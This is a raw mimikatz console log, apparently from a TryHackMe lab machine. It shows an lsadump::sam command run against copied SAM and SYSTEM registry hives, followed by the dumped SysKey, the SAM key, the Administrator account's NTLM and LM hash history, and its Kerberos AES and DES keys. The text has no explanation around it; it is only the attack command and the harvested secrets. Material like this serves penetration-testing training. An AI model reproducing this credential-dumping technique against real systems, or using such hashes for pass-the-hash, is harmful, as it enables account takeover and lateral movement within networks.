 mimikatz # lsadump::sam /sam:"C:\Users\Administrator\Desktop\SAM" /system:"C:\Users\Administrator\Desktop\SYSTEM"
Domain : WRK
SysKey : fa0661c3eee8696eeb436f2bafa060e7
Local SID : S-1-5-21-1299963100-3047866590-1771456640
SAMKey : f010e877149271eb7483d770b792b556
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 78165db7b3687203aa6eb88332504bda
    lm  - 0: 881a30e2eb9a673016e6c20ce1137df4
    lm  - 1: b363c298e27ac784088038beb96bfac6
    ntlm- 0: 78165db7b3687203aa6eb88332504bda
    ntlm- 1: 568a741b56c79622cc3f4c83720bf45e
    ntlm- 2: 568a741b56c79622cc3f4c83720bf45e
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : e764ace7af1cfe03efc0838f28b954f8
* Primary:Kerberos-Newer-Keys *
    Default Salt : WRK.TRYHACKME.LOCAdministrator
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : 9bed2c543de0883a8c9205deee02ec35e741a084f1b94036652542af8c61436e
      aes128_hmac       (4096) : cce70589de102196fd35ae832fc21f32
      des_cbc_md5       (4096) : d64049ef7380dc9b
    OldCredentials
      aes256_hmac       (4096) : 54862a2b0341b56056924d13e6a4a8d485832f1feaace6fa38f477a055501cd9
      aes128_hmac       (4096) : 1f18779023491712072788df9733909a
      des_cbc_md5       (4096) : 1cad198c54d558d3
    OlderCredentials
      aes256_hmac       (4096) : 57a59b0c8f461cca721829d62fb3822b4faf39b9cf97e2066c55ff8c54f38b78
      aes128_hmac       (4096) : 7c46af5ff2c29afca71dc9538670931c
      des_cbc_md5       (4096) : e0685dea1fc4d6a1
* Packages *
    NTLM-Strong-NTOWF